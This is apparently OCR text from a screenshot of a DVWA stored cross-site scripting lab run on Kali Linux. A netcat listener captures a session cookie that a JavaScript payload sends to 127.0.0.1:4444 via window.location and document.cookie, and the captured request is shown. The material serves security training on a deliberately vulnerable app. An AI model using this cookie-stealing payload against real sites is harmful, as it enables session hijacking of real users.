 (kali㉿kali)-[~]
$ nc -l 127.0.0.1 -p 4444
GET /?cookie=security=low;%20PHPSESSID=fc67c0f1cb729b08380ff50293042e72 HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://meta/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
HACKTHEBLOCK
(kali㉿kali)-[~]
$
• Damn Vulnerable Web Ap × +
meta/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
127.0.0.1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
← "http://127.0.0.1:4444/?cookie=security=low; PHPSESSID=fc67c0f1cb729b08380ff50293042e72"
Scam Warning: Take care when pasting things you don't understand. This could allow attackers to steal your identity or take control of your computer. Please type 'allow pasting' below (no
need to press enter) to allow pasting.
window.location='http://127.0.0.1:4444/?cookie='+document.cookie